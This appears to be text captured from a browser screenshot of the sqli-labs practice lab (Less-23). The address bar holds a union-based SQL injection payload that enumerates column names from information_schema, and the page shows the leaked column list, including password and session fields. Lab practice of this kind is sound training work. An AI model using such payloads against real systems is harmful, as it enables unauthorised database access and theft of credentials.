 不安全 10.185.4.17/sqli-labs-master/sqli-labs-master/Less-23/?id=admin%27%20union%20select%201,2,group_concat(column_name)%20from%20information_schema.columns%20where%20table_name...
ChatGPT Aizex Panel Edge记录导谷歌 -... Lenovo Support Linux命令大全(手册... CTF Wiki Lenovo linux All Kali Tools | Kali... CSDN - 专业开发者... Welcome :: Damn... 深度社区/deepin-... [~]#棱角 ::Edge.Fo...
将 Google Chrome 设为默认浏览器，并将其固定到任务栏 设为默认
Welcome Dhakkan
Your Login name:2
Your
Password:id,secret_FNBF,sessid,tryy,id,requestID,timestamp,created_at,email,id,password,username,CHARACTER_SET_NAME,DEFAULT_COLLATE_NAME,DESCRIPTION,MAXLEN,CHARACTER_SET_NAME,COLLATION_NAME,CHARAC
SQLI DUMB SERIES-23